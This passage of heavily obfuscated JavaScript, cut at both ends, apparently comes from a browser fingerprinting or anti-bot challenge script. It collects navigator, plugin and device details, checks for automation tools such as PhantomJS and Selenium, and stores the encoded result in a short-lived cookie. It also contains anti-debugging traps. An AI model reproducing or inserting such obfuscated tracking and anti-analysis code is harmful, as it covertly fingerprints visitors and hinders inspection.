_0x2388ef+_0x53a653;},'\x75\x75\x52':function _0x508961(_0x139102,_0x401125){return _0x139102<_0x401125;},'\x53\x75\x67':function _0x4189e7(_0xe45569,_0x25b974){return _0xe45569-_0x25b974;},'\x6d\x65\x51':function _0x20a446(_0x511859){return _0x511859();},'\x56\x53\x72':function _0x50ffc(_0x519a80,_0x330bce,_0xea3967,_0xf79696){return _0x519a80(_0x330bce,_0xea3967,_0xf79696);}};var _0x5b312a=_0xd8e0('0x48', '\x62\x6c\x6c\x4d')[_0xd8e0('0x49', '\x77\x64\x5e\x4a')]('\x7c'),_0x196cb5=0x0;while(!![]){switch(_0x5b312a[_0x196cb5++]){case'\x30':_0x3e38cb=_0x4dfe31[_0xd8e0('0x4a', '\x63\x5b\x6d\x39')](btoa,_0x4dfe31[_0xd8e0('0x4b', '\x41\x49\x5b\x21')](_0x4dfe31[_0xd8e0('0x4c', '\x4f\x79\x63\x24')](_0x4dfe31[_0xd8e0('0x4d', '\x29\x46\x61\x55')](_0x4dfe31[_0xd8e0('0x4e', '\x43\x74\x24\x43')](_0xd8e0,_0x4dfe31[_0xd8e0('0x4f', '\x28\x57\x73\x42')](_0x8e0d[_0xd8e0('0x50', '\x75\x74\x65\x63')],0x1),_0x427716[_0xd8e0('0x51', '\x4f\x79\x63\x24')](0x0,0x5))+_0xd8e0('0x52', '\x58\x69\x78\x65'),_0x3f9792),_0xd8e0('0x53', '\x50\x56\x31\x7a')),_0x1c84e4));continue;case'\x31':while(--_0x45d342){_0x4eb2ba=_0x4dfe31[_0xd8e0('0x54', '\x70\x2a\x24\x6a')](_0x4eb2ba[_0xd8e0('0x55', '\x5e\x4a\x6d\x72')](0x1),_0x4eb2ba[0x0]);}continue;case'\x32':var _0xa740a0='\x88\x77\x7e\x3b\x7d\xaf\xd8\xbd';var _0xc108de='';var _0xb74c29='';for (var _0x495876=0x0;_0x495876<0x4;_0x495876++){_0xc108de+=_0xa740a0[_0x495876];}for (var _0xd306ff=0x4;_0xd306ff<_0xa740a0['\x6c\x65\x6e\x67\x74\x68'];_0xd306ff++){_0xb74c29+=_0xa740a0[_0xd306ff];}var _0x28b10c='\x0b\x8a\xb7\x45\x53\x7c\x62\x64';var _0x2aa71d='';var _0x8b58a0='';for (var _0x147ba2=0x0;_0x147ba2<0x1;_0x147ba2++){_0x2aa71d+=_0x28b10c[_0x147ba2];}for (var _0x8ff0b3=0x1;_0x8ff0b3<_0x28b10c['\x6c\x65\x6e\x67\x74\x68'];_0x8ff0b3++){_0x8b58a0+=_0x28b10c[_0x8ff0b3];}var _0xd39b9b='\x5b\x2a\x0d\x3d\xe4\x44\x4d\xeb';var _0x6450cc=0x9;while(--_0x6450cc){_0xd39b9b=_0xd39b9b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd39b9b[0x0];}var _0xbb7d7b=_0xd39b9b;var _0x8fc9a3=_0xd39b9b['\x6c\x65\x6e\x67\x74\x68']-0x7;while(--_0x8fc9a3){_0xbb7d7b=_0xbb7d7b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb7d7b[0x0];}var _0x427716=_0xd8e0('0x57', _0x2aa71d+_0x8b58a0);continue;case'\x33':_0x4dfe31[_0xd8e0('0x58', '\x70\x2a\x24\x6a')](_0x5e0143);continue;case'\x34':_0x8e0d[_0xd8e0('0x59', '\x29\x46\x61\x55')](_0x4dfe31[_0xd8e0('0x5a', '\x4a\x70\x52\x43')](btoa,_0x16f282));continue;case'\x35':_0x4dfe31[_0xd8e0('0x5b', '\x65\x47\x4e\x52')](_0x5e0143);continue;case'\x36':for(var _0x4c9bca=0x0;_0x4dfe31[_0xd8e0('0x5c', '\x4e\x4c\x59\x54')](_0x4c9bca,_0x427716[_0xd8e0('0x5d', '\x43\x74\x24\x43')]);_0x4c9bca++){_0x1c84e4+=_0x4dfe31[_0xd8e0('0x5e', '\x76\x70\x45\x73')](_0x427716[_0xd8e0('0x5f', '\x73\x70\x70\x51')](_0x4c9bca),_0x3f9792[_0xd8e0('0x60', '\x46\x32\x28\x63')](_0x4dfe31[_0xd8e0('0x61', '\x70\x69\x61\x4a')](_0x4c9bca,_0x3f9792[_0xd8e0('0x62', '\x43\x53\x21\x43')])))[_0xd8e0('0x63', '\x63\x5b\x6d\x39')](0x10);}continue;case'\x37':var _0x1c84e4='';continue;case'\x38':var _0x481921=0x6;continue;case'\x39':var _0xcb5f91=_0xd8e0('0x64', '\x34\x63\x6d\x6d');continue;case'\x31\x30':while(--_0x481921){_0xcb5f91=_0x4dfe31[_0xd8e0('0x65', '\x4f\x79\x63\x24')](_0xcb5f91[_0xd8e0('0x66', '\x77\x64\x5e\x4a')](0x1),_0xcb5f91[0x0]);}continue;case'\x31\x31':var _0x3e38cb;continue;case'\x31\x32':var _0x4c4f3f=new _0x54bd5d[_0xd8e0('0x67', '\x43\x53\x21\x43')](_0x14706d[_0xd8e0('0x68', '\x66\x53\x70\x34')]);continue;case'\x31\x33':for(var _0x4c9bca=0x0;_0x4dfe31[_0xd8e0('0x69', '\x58\x71\x44\x57')](_0x4c9bca,_0x14706d[_0xd8e0('0x6a', '\x4e\x4c\x59\x54')]);_0x4c9bca++){_0x4c4f3f[_0x4c9bca]=_0x4dfe31[_0xd8e0('0x6b', '\x39\x33\x6d\x5e')](_0x2e3026,_0x4dfe31[_0xd8e0('0x6c', '\x34\x63\x6d\x6d')](_0x16f282,_0x14706d[_0x4c9bca]));}continue;case'\x31\x34':var _0x4eb2ba=_0xcb5f91;continue;case'\x31\x35':var _0x45d342=_0x4dfe31[_0xd8e0('0x6d', '\x33\x58\x46\x7a')](_0xcb5f91[_0xd8e0('0x6e', '\x64\x25\x59\x35')],0x4);continue;case'\x31\x36':_0x8e0d[_0xd8e0('0x6f', '\x4e\x4c\x59\x54')]();continue;case'\x31\x37':var _0x14706d=_0x4dfe31[_0xd8e0('0x70', '\x43\x66\x73\x38')](_0x3d7fc2);continue;case'\x31\x38':_0x4dfe31[_0xd8e0('0x71', '\x58\x71\x44\x57')](_0x573e5c,_0xd8e0('0x72', '\x43\x66\x73\x38'),_0x3e38cb,0x14);continue;case'\x31\x39':var _0x3f9792=_0x4c4f3f[_0xd8e0('0x73', '\x39\x36\x67\x28')]();continue;}break;}}function _0x2e3026(_0x539f61){var _0x2d37a3=0x0;for(var _0x27c410=0x0;_0x4a6c36[_0xd8e0('0x74', '\x4b\x66\x6b\x62')](_0x27c410,_0x539f61[_0xd8e0('0x75', '\x63\x5b\x6d\x39')]);_0x27c410++){_0x2d37a3+=_0x539f61[_0xd8e0('0x76', '\x39\x36\x67\x28')](_0x27c410);}_0x4a6c36[_0xd8e0('0x77', '\x53\x39\x68\x48')](_0x5e0143);return _0x2d37a3;}function _0x573e5c(_0xe7d363,_0x3399b3,_0x3e3b4c){var _0x8f06ae={'\x50\x72\x65':function _0x5ae294(_0x216da2,_0x591539){return _0x216da2+_0x591539;},'\x56\x63\x70':function _0x3f08c8(_0x20ac81,_0x369195){return _0x20ac81*_0x369195;},'\x76\x56\x53':function _0x5468b9(_0xcca5ac,_0x3e214f){return _0xcca5ac+_0x3e214f;},'\x42\x4d\x6b':function _0x11a84a(_0x393a77,_0x1b8223){return _0x393a77+_0x1b8223;},'\x75\x51\x44':function _0x4cce68(_0x335b09,_0x58424c){return _0x335b09-_0x58424c;}};var _0x2811ef=_0xd8e0('0x78', '\x4b\x66\x6b\x62')[_0xd8e0('0x79', '\x43\x53\x21\x43')]('\x7c'),_0x1cf793=0x0;while(!![]){switch(_0x2811ef[_0x1cf793++]){case'\x30':var _0x576393='';continue;case'\x31':if(_0x3e3b4c){var _0x5b056d=new _0x54bd5d[_0xd8e0('0x7a', '\x65\x29\x6e\x56')]();_0x5b056d[_0xd8e0('0x7b', '\x63\x5b\x6d\x39')](_0x8f06ae[_0xd8e0('0x7c', '\x31\x30\x67\x47')](_0x5b056d[_0xd8e0('0x7d', '\x33\x58\x46\x7a')](),_0x8f06ae[_0xd8e0('0x7e', '\x77\x64\x5e\x4a')](_0x3e3b4c,0x3e8)));var _0x576393=_0x8f06ae[_0xd8e0('0x7f', '\x58\x71\x44\x57')](_0xd8e0('0x80', '\x28\x57\x73\x42'),_0x5b056d[_0xd8e0('0x81', '\x25\x36\x69\x65')]());}continue;case'\x32':var _0x488768=_0x394b13;continue;case'\x33':while(--_0x1ab676){_0x488768=_0x8f06ae[_0xd8e0('0x82', '\x47\x71\x31\x73')](_0x488768[_0xd8e0('0x55', '\x5e\x4a\x6d\x72')](0x1),_0x488768[0x0]);}continue;case'\x34':_0x5017f9[_0xd8e0('0x83', '\x28\x28\x54\x64')]=_0x8f06ae[_0xd8e0('0x84', '\x66\x45\x54\x54')](_0x8f06ae[_0xd8e0('0x84', '\x66\x45\x54\x54')](_0x8f06ae[_0xd8e0('0x85', '\x43\x74\x24\x43')](_0x8f06ae[_0xd8e0('0x86', '\x53\x39\x68\x48')](_0xe7d363,'\x3d'),_0x3399b3),_0x576393),_0xd8e0('0x87', '\x76\x70\x45\x73'));continue;case'\x35':var _0x4ed23f=0x4;continue;case'\x36':var _0x1ab676=_0x8f06ae[_0xd8e0('0x88', '\x64\x25\x59\x35')](_0x394b13[_0xd8e0('0x89', '\x41\x49\x5b\x21')],0x2);continue;case'\x37':var _0x394b13=_0xd8e0('0x8a', '\x38\x4d\x75\x39');continue;case'\x38':while(--_0x4ed23f){_0x394b13=_0x394b13[_0xd8e0('0x8b', '\x38\x4d\x75\x39')](0x1)+_0x394b13[0x0];}continue;}break;}}function _0x53dfaa(){function _0x3e4534(_0x962a6d){if(_0x4a6c36[_0xd8e0('0x8c', '\x21\x35\x5e\x79')](_0x4a6c36[_0xd8e0('0x8d', '\x64\x25\x59\x35')]('',_0x4a6c36[_0xd8e0('0x8e', '\x75\x74\x65\x63')](_0x962a6d,_0x962a6d))[_0xd8e0('0x68', '\x66\x53\x70\x34')],0x1)||_0x4a6c36[_0xd8e0('0x8f', '\x50\x7a\x5e\x29')](_0x962a6d%0x14,0x0)){(function(){}[_0xd8e0('0x90', '\x64\x25\x59\x35')](_0xd8e0('0x91', '\x47\x71\x31\x73'))());}else{(function(){}[_0xd8e0('0x92', '\x38\x4a\x75\x62')](_0xd8e0('0x93', '\x77\x6d\x71\x68'))());}return _0x3e4534(++_0x962a6d);}try{return _0x4a6c36[_0xd8e0('0x94', '\x31\x30\x67\x47')](_0x3e4534,0x0);}catch(_0x3a3806){}};function _0x5e0143(){if(_0x4a6c36[_0xd8e0('0x95', '\x64\x25\x59\x35')](_0x4a6c36[_0xd8e0('0x96', '\x77\x6d\x71\x68')](new _0x54bd5d[_0xd8e0('0x97', '\x43\x66\x73\x38')]()[_0xd8e0('0x98', '\x76\x70\x45\x73')](),_0x23f9ba),0x1f4)){_0x4a6c36[_0xd8e0('0x99', '\x30\x30\x66\x4c')](_0x53dfaa);}}function _0x38dcfa(_0x208f36){var _0x2b87f5={'\x65\x46\x43':function _0x44ddf9(_0x196331,_0x52472d){return _0x196331<_0x52472d;},'\x43\x65\x55':function _0x173450(_0x47f7d6,_0x170b55){return _0x47f7d6!==_0x170b55;},'\x79\x62\x45':function _0x275ce9(_0x114a6f){return _0x114a6f();},'\x48\x4c\x78':function _0x4369f1(_0x580405,_0xf40fb6){return _0x580405(_0xf40fb6);},'\x42\x68\x63':function _0x237b3c(_0x5c0f5f,_0x38c979){return _0x5c0f5f+_0x38c979;},'\x43\x75\x79':function _0x2ef179(_0x58ba99,_0x45c1f5){return _0x58ba99===_0x45c1f5;},'\x45\x4e\x4f':function _0x5ab92f(_0x2b208f,_0x409671){return _0x2b208f===_0x409671;},'\x54\x45\x59':function _0x2ba5cb(_0x9c3572,_0x2d6a11){return _0x9c3572+_0x2d6a11;},'\x4d\x70\x52':function _0x1e9ddf(_0x555b25,_0x241fec){return _0x555b25(_0x241fec);},'\x57\x75\x63':function _0x8d567f(_0x453677,_0x4f933d){return _0x453677+_0x4f933d;},'\x54\x4c\x6f':function _0x814184(_0x107b2d,_0xdd14b6){return _0x107b2d===_0xdd14b6;},'\x52\x61\x43':function _0x3c29af(_0x530ca7,_0x1773b1){return _0x530ca7>_0x1773b1;},'\x59\x4a\x72':function _0x4948fb(_0x2cf151,_0x56b896){return _0x2cf151<_0x56b896;},'\x4e\x42\x55':function _0x39a190(_0x5384bc,_0x5617f4){return _0x5384bc==_0x5617f4;},'\x44\x57\x43':function _0xd2a334(_0x5417ee,_0x18c79d){return _0x5417ee==_0x18c79d;},'\x77\x45\x45':function _0x15fb43(_0x1257a4,_0x589125){return _0x1257a4(_0x589125);},'\x6d\x4b\x7a':function _0x51c3d0(_0x599ba9,_0xe64ed2){return _0x599ba9(_0xe64ed2);},'\x57\x6f\x76':function _0x5744e8(_0x55e640,_0x2f6185){return _0x55e640<_0x2f6185;},'\x42\x49\x42':function _0x484b9c(_0x512311,_0x5d1551){return _0x512311===_0x5d1551;},'\x41\x62\x48':function _0x443dc2(_0x49c0dd,_0x494b2d){return _0x49c0dd+_0x494b2d;},'\x53\x59\x71':function _0x39cced(_0x5ab366,_0x2ecbd3){return _0x5ab366+_0x2ecbd3;},'\x78\x74\x68':function _0x21d0a1(_0x4d8a4f,_0x44d3df){return _0x4d8a4f+_0x44d3df;},'\x61\x65\x79':function _0x1a9f2e(_0xf5fda3,_0x3beff9){return _0xf5fda3+_0x3beff9;},'\x62\x61\x47':function _0x1c5875(_0x48f2a9,_0x4c0f46){return _0x48f2a9<_0x4c0f46;}};var _0x571537=_0xd8e0('0x9a', '\x58\x71\x44\x57')[_0xd8e0('0x9b', '\x70\x69\x61\x4a')]('\x7c'),_0x77ff6a=0x0;while(!![]){switch(_0x571537[_0x77ff6a++]){case'\x30':var _0x6ca6a=new Array();continue;case'\x31':var _0x2d7aa1=_0xd8e0('0x9c', '\x43\x74\x24\x43');continue;case'\x32':var _0x4f4f15='';continue;case'\x33':var _0x309504='';continue;case'\x34':return _0x6ca6a[_0xd8e0('0x9d', '\x73\x70\x70\x51')]();continue;case'\x35':var _0x25f1bc='';continue;case'\x36':for(var _0x56e8b6=0x0;_0x2b87f5[_0xd8e0('0x9e', '\x4e\x4c\x59\x54')](_0x56e8b6,_0x208f36[_0xd8e0('0x9f', '\x50\x56\x31\x7a')]);_0x56e8b6++){var _0x1c2142=_0x208f36[_0x56e8b6][0x0];var _0x2406d0=_0x208f36[_0x56e8b6][0x2];switch(_0x208f36[_0x56e8b6][0x1]){case _0xd8e0('0xa0', '\x34\x63\x6d\x6d'):try{if(_0x2b87f5[_0xd8e0('0xa1', '\x50\x56\x31\x7a')](typeof _0x2b87f5[_0xd8e0('0xa2', '\x34\x4b\x65\x52')](_0x2406d0),_0xd8e0('0xa3', '\x53\x39\x68\x48'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0x5d', '\x43\x74\x24\x43')]]=_0x2b87f5[_0xd8e0('0xa4', '\x25\x36\x69\x65')](_0x2475eb,_0x2b87f5[_0xd8e0('0xa5', '\x64\x25\x59\x35')](_0x1c2142,_0xd8e0('0xa6', '\x50\x56\x31\x7a')));}else{_0x6ca6a[_0x6ca6a[_0xd8e0('0x6e', '\x64\x25\x59\x35')]]=_0x2b87f5[_0xd8e0('0xa7', '\x77\x6d\x71\x68')](_0x2475eb,_0x2b87f5[_0xd8e0('0xa8', '\x39\x33\x6d\x5e')](_0x1c2142,_0xd8e0('0xa9', '\x77\x64\x5e\x4a')));}}catch(_0x17dedb){_0x6ca6a[_0x6ca6a[_0xd8e0('0x50', '\x75\x74\x65\x63')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xaa', '\x40\x2a\x6a\x64')](_0x1c2142,_0xd8e0('0xab', '\x33\x58\x46\x7a')));}break;case _0xd8e0('0xac', '\x53\x39\x68\x48'):try{try{_0x25f1bc=_0x2b87f5[_0xd8e0('0xad', '\x4b\x66\x6b\x62')](_0x2406d0);if(_0x2b87f5[_0xd8e0('0xae', '\x53\x39\x68\x48')](typeof _0x25f1bc,_0xd8e0('0xa3', '\x53\x39\x68\x48'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0x62', '\x43\x53\x21\x43')]]=_0x2b87f5[_0xd8e0('0xaf', '\x43\x47\x54\x57')](_0x2475eb,_0x2b87f5[_0xd8e0('0xb0', '\x50\x56\x31\x7a')](_0x1c2142,_0xd8e0('0xb1', '\x69\x4c\x56\x29')));}else if(_0x2b87f5[_0xd8e0('0xb2', '\x39\x33\x6d\x5e')](_0x25f1bc,null)){_0x6ca6a[_0x6ca6a[_0xd8e0('0xb3', '\x33\x58\x46\x7a')]]=_0x2b87f5[_0xd8e0('0xa4', '\x25\x36\x69\x65')](_0x2475eb,_0x2b87f5[_0xd8e0('0xb4', '\x34\x63\x6d\x6d')](_0x1c2142,_0xd8e0('0xb5', '\x75\x74\x65\x63')));}else{_0x6ca6a[_0x6ca6a[_0xd8e0('0xb6', '\x31\x30\x67\x47')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xa8', '\x39\x33\x6d\x5e')](_0x2b87f5[_0xd8e0('0xb7', '\x77\x6d\x71\x68')](_0x1c2142,'\x3d'),_0x25f1bc[_0xd8e0('0xb8', '\x62\x6c\x6c\x4d')]()));}}catch(_0x3718a8){_0x6ca6a[_0x6ca6a[_0xd8e0('0xb9', '\x65\x47\x4e\x52')]]=_0x2b87f5[_0xd8e0('0xba', '\x31\x30\x67\x47')](_0x2475eb,_0x2b87f5[_0xd8e0('0xbb', '\x69\x4c\x56\x29')](_0x1c2142,_0xd8e0('0xbc', '\x76\x70\x45\x73')));break;}break;}catch(_0x454698){_0x6ca6a[_0x6ca6a[_0xd8e0('0xd', '\x50\x7a\x5e\x29')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xbd', '\x65\x47\x4e\x52')](_0x2b87f5[_0xd8e0('0xbe', '\x34\x63\x6d\x6d')](_0x1c2142,'\x3d'),_0x454698));}break;case _0xd8e0('0xbf', '\x43\x47\x54\x57'):try{var _0x31e7b3=_0xd8e0('0xc0', '\x70\x69\x61\x4a')[_0xd8e0('0xc1', '\x58\x69\x78\x65')]('\x7c'),_0x44ab67=0x0;while(!![]){switch(_0x31e7b3[_0x44ab67++]){case'\x30':for(var _0x1824d9=0x0;_0x2b87f5[_0xd8e0('0xc2', '\x43\x47\x54\x57')](_0x1824d9,_0x37502f[_0xd8e0('0xc3', '\x65\x47\x4e\x52')][_0xd8e0('0xc4', '\x4b\x66\x6b\x62')]);_0x1824d9++){var _0x3158ed=_0xd8e0('0xc5', '\x39\x36\x67\x28')[_0xd8e0('0xc6', '\x28\x57\x73\x42')]('\x7c'),_0x21dc43=0x0;while(!![]){switch(_0x3158ed[_0x21dc43++]){case'\x30':var _0x577fe8=_0xd8e0('0xc7', '\x21\x35\x5e\x79');continue;case'\x31':if(_0x2b87f5[_0xd8e0('0xc8', '\x4b\x66\x6b\x62')](typeof _0x37502f[_0xd8e0('0xc9', '\x4e\x4c\x59\x54')][_0x1824d9],_0xd8e0('0xca', '\x4b\x66\x6b\x62'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0xcb', '\x46\x32\x28\x63')]]=_0x2b87f5[_0xd8e0('0xcc', '\x43\x53\x21\x43')](_0x2475eb,_0xd8e0('0xcd', '\x43\x74\x24\x43'));break;}continue;case'\x32':var _0x32c470=_0x37502f[_0xd8e0('0xce', '\x58\x69\x78\x65')][_0x1824d9][_0xd8e0('0xcf', '\x5e\x4a\x6d\x72')];continue;case'\x33':if(_0x2b87f5[_0xd8e0('0xd0', '\x40\x2a\x6a\x64')](typeof _0x32c470,_0xd8e0('0xd1', '\x75\x74\x65\x63'))){_0x577fe8=_0xd8e0('0xd2', '\x31\x30\x67\x47');}else if(_0x2b87f5[_0xd8e0('0xd3', '\x63\x5b\x6d\x39')](_0x32c470[_0xd8e0('0xd4', '\x30\x30\x66\x4c')]('\x2e')[_0xd8e0('0xd', '\x50\x7a\x5e\x29')],0x1)){_0x577fe8=_0x32c470[_0xd8e0('0xd5', '\x50\x56\x31\x7a')]('\x2e')[_0xd8e0('0xd6', '\x70\x2a\x24\x6a')]();}continue;case'\x34':if(_0x2b87f5[_0xd8e0('0xd7', '\x40\x6f\x4a\x79')](_0x20e204[_0xd8e0('0xd8', '\x47\x71\x31\x73')](_0x577fe8),0x0)){_0x20e204[_0xd8e0('0xd9', '\x38\x4a\x75\x62')](_0x577fe8);}continue;}break;}}continue;case'\x31':var _0x20e204=[];continue;case'\x32':try{_0x1824d9=_0x20e204[_0xd8e0('0xda', '\x4e\x4c\x59\x54')]('\x69');}catch(_0x5f33f7){_0x6ca6a[_0x6ca6a[_0xd8e0('0xdb', '\x40\x6f\x4a\x79')]]=_0x2b87f5[_0xd8e0('0xdc', '\x67\x26\x7a\x6b')](_0x2475eb,_0xd8e0('0xdd', '\x69\x4c\x56\x29'));break;}continue;case'\x33':try{var _0xb743e3=_0x37502f[_0xd8e0('0xde', '\x64\x25\x59\x35')][_0xd8e0('0xdf', '\x58\x71\x44\x57')];if(_0x2b87f5[_0xd8e0('0xe0', '\x53\x39\x68\x48')](_0xb743e3,0x0)||_0x2b87f5[_0xd8e0('0xe1', '\x25\x36\x69\x65')](_0xb743e3,null)){_0x6ca6a[_0x6ca6a[_0xd8e0('0x89', '\x41\x49\x5b\x21')]]=_0x2b87f5[_0xd8e0('0xe2', '\x66\x53\x70\x34')](_0x2475eb,_0xd8e0('0xe3', '\x4b\x66\x6b\x62'));break;}}catch(_0x4a8ab7){_0x6ca6a[_0x6ca6a[_0xd8e0('0xdb', '\x40\x6f\x4a\x79')]]=_0x2b87f5[_0xd8e0('0xe4', '\x21\x35\x5e\x79')](_0x2475eb,_0xd8e0('0xe5', '\x38\x4d\x75\x39'));break;}continue;case'\x34':for(var _0x1824d9=0x0;_0x2b87f5[_0xd8e0('0xe6', '\x30\x30\x66\x4c')](_0x1824d9,_0x20e204[_0xd8e0('0xe7', '\x62\x6c\x6c\x4d')]);_0x1824d9++){_0x6ca6a[_0x6ca6a[_0xd8e0('0xe8', '\x73\x70\x70\x51')]]=_0x2b87f5[_0xd8e0('0xe9', '\x65\x47\x4e\x52')](_0x2475eb,_0x2b87f5[_0xd8e0('0xea', '\x31\x30\x67\x47')](_0xd8e0('0xeb', '\x4e\x4c\x59\x54'),_0x20e204[_0x1824d9]));}continue;}break;}}catch(_0x598630){_0x6ca6a[_0x6ca6a[_0xd8e0('0xec', '\x53\x39\x68\x48')]]=_0x2b87f5[_0xd8e0('0xed', '\x50\x7a\x5e\x29')](_0x2475eb,_0x2b87f5[_0xd8e0('0xee', '\x69\x4c\x56\x29')](_0xd8e0('0xef', '\x70\x2a\x24\x6a'),_0x598630));}break;case _0xd8e0('0xf0', '\x28\x28\x54\x64'):if(_0x2b87f5[_0xd8e0('0xf1', '\x31\x30\x67\x47')](_0x1c2142,_0xd8e0('0xf2', '\x29\x46\x61\x55'))){try{var _0x587c82='';var _0x2ce70f=navigator[_0xd8e0('0xf3', '\x65\x29\x6e\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0xf4', '\x70\x2a\x24\x6a')](_0x2ce70f)){_0x587c82=_0xd8e0('0xf5', '\x62\x6c\x6c\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0xf6', '\x34\x4b\x65\x52')](_0x2ce70f)){_0x587c82=_0xd8e0('0xf7', '\x58\x69\x78\x65');}else{_0x587c82=_0xd8e0('0xf8', '\x34\x63\x6d\x6d');}_0x6ca6a[_0x6ca6a[_0xd8e0('0xf9', '\x47\x71\x31\x73')]]=_0x2b87f5[_0xd8e0('0xfa', '\x70\x2a\x24\x6a')](_0x2475eb,_0x2b87f5[_0xd8e0('0xfb', '\x28\x57\x73\x42')](_0x2b87f5[_0xd8e0('0xfc', '\x34\x4b\x65\x52')](_0x1c2142,'\x3d'),_0x587c82));}catch(_0x125ac0){_0x6ca6a[_0x6ca6a[_0xd8e0('0xfd', '\x70\x2a\x24\x6a')]]=_0x2b87f5[_0xd8e0('0xfe', '\x40\x6f\x4a\x79')](_0x2475eb,_0x2b87f5[_0xd8e0('0xff', '\x73\x6f\x35\x45')](_0x2b87f5[_0xd8e0('0x100', '\x43\x53\x21\x43')](_0x1c2142,_0xd8e0('0xbc', '\x76\x70\x45\x73')),_0x125ac0[_0xd8e0('0x101', '\x40\x2a\x6a\x64')]()));}}break;}_0x2b87f5[_0xd8e0('0x102', '\x43\x74\x24\x43')](_0x5e0143);}continue;case'\x37':for(var _0xc79221=0x2;_0x2b87f5[_0xd8e0('0x103', '\x70\x2a\x24\x6a')](_0xc79221,_0x2d7aa1[_0xd8e0('0x104', '\x4a\x70\x52\x43')]);_0xc79221++){_0x309504+=_0x2d7aa1[_0xc79221];}continue;case'\x38':for(var _0x32d36e=0x0;_0x2b87f5[_0xd8e0('0x105', '\x33\x58\x46\x7a')](_0x32d36e,0x2);_0x32d36e++){_0x4f4f15+=_0x2d7aa1[_0x32d36e];}continue;}break;}}var _0x540ddf=[[_0xd8e0('0x106', '\x77\x64\x5e\x4a'),_0xd8e0('0x107', '\x31\x30\x67\x47'),function(){return navigator;}],[_0xd8e0('0x108', '\x50\x56\x31\x7a'),_0xd8e0('0x109', '\x30\x30\x66\x4c'),function(){return navigator[_0xd8e0('0x10a', '\x64\x25\x59\x35')];}],[_0xd8e0('0x10b', '\x58\x71\x44\x57'),_0xd8e0('0x10c', '\x46\x32\x28\x63'),function(){return navigator[_0xd8e0('0x10d', '\x47\x71\x31\x73')];}],[_0xd8e0('0x10e', '\x43\x74\x24\x43'),_0xd8e0('0x10f', '\x65\x29\x6e\x56'),function(){return _0x4a6c36[_0xd8e0('0x110', '\x62\x6c\x6c\x4d')](navigator[_0xd8e0('0x111', '\x62\x6c\x6c\x4d')][_0xd8e0('0x75', '\x63\x5b\x6d\x39')],0x0);}],[_0xd8e0('0x112', '\x63\x5b\x6d\x39'),_0xd8e0('0x113', '\x38\x4a\x75\x62'),function(){return navigator[_0xd8e0('0x114', '\x66\x53\x70\x34')];}],[_0xd8e0('0x115', '\x29\x46\x61\x55'),_0xd8e0('0x116', '\x4a\x70\x52\x43'),function(){return navigator[_0xd8e0('0x117', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x118', '\x65\x29\x6e\x56'),_0xd8e0('0x119', '\x73\x70\x70\x51'),function(){}],[_0xd8e0('0x11a', '\x65\x29\x6e\x56'),_0xd8e0('0x11b', '\x77\x6d\x71\x68'),function(){var _0x32e09d=ActiveXObject;return _0x32e09d;}],[_0xd8e0('0x11c', '\x69\x4c\x56\x29'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x5ee593=webkitURL;return _0x5ee593;}],[_0xd8e0('0x11d', '\x47\x71\x31\x73'),_0xd8e0('0x11e', '\x75\x74\x65\x63'),function(){var _0xbdba58=_phantom;return _0xbdba58;}],[_0xd8e0('0x11f', '\x41\x49\x5b\x21'),_0xd8e0('0x120', '\x69\x4c\x56\x29'),function(){var _0x3353dd=callPhantom;return _0x3353dd;}],[_0xd8e0('0x121', '\x65\x29\x6e\x56'),_0xd8e0('0x122', '\x70\x2a\x24\x6a'),function(){var _0x245ee3=chrome;return _0x245ee3;}],[_0xd8e0('0x123', '\x41\x49\x5b\x21'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x59009e=yandex;return _0x59009e;}],[_0xd8e0('0x124', '\x33\x58\x46\x7a'),_0xd8e0('0xa0', '\x34\x63\x6d\x6d'),function(){var _0x1b6519=opera;return _0x1b6519;}],[_0xd8e0('0x125', '\x62\x6c\x6c\x4d'),_0xd8e0('0x126', '\x53\x39\x68\x48'),function(){var _0x3a1f0a=opr;return _0x3a1f0a;}],[_0xd8e0('0x127', '\x43\x53\x21\x43'),_0xd8e0('0x128', '\x29\x46\x61\x55'),function(){var _0x924fcf=safari;return _0x924fcf;}],[_0xd8e0('0x129', '\x4b\x66\x6b\x62'),_0xd8e0('0x12a', '\x41\x49\x5b\x21'),function(){var _0x4a4c9a=awesomium;return _0x4a4c9a;}],[_0xd8e0('0x12b', '\x50\x7a\x5e\x29'),_0xd8e0('0x12c', '\x5e\x4a\x6d\x72'),function(){var _0xedb6ed=puffinDevice;return _0xedb6ed;}],[_0xd8e0('0x12d', '\x30\x30\x66\x4c'),_0xd8e0('0x12e', '\x25\x36\x69\x65'),function(){var _0x40ef30=__nightmare;return _0x40ef30;}],[_0xd8e0('0x12f', '\x4a\x70\x52\x43'),_0xd8e0('0x130', '\x66\x53\x70\x34'),function(){var _0x13da07=domAutomation;return _0x13da07;}],[_0xd8e0('0x131', '\x39\x33\x6d\x5e'),_0xd8e0('0x132', '\x50\x56\x31\x7a'),function(){var _0x59edc2=domAutomationController;return _0x59edc2;}],[_0xd8e0('0x133', '\x77\x64\x5e\x4a'),_0xd8e0('0x134', '\x46\x32\x28\x63'),function(){var _0x1125ca=_Selenium_IDE_Recorder;return _0x1125ca;}],[_0xd8e0('0x135', '\x4f\x79\x63\x24'),_0xd8e0('0x134', '\x46\x32\x28\x63'),function(){return document[_0xd8e0('0x136', '\x28\x28\x54\x64')];}],[_0xd8e0('0x137', '\x4e\x4c\x59\x54'),_0xd8e0('0x138', '\x63\x5b\x6d\x39'),function(){return document[_0xd8e0('0x139', '\x31\x30\x67\x47')];}],[_0xd8e0('0x13a', '\x5e\x4a\x6d\x72'),_0xd8e0('0x13b', '\x65\x47\x4e\x52'),function(){return process[_0xd8e0('0x13c', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x13d', '\x28\x28\x54\x64'),_0xd8e0('0x13e', '\x30\x30\x66\x4c'),function(){return 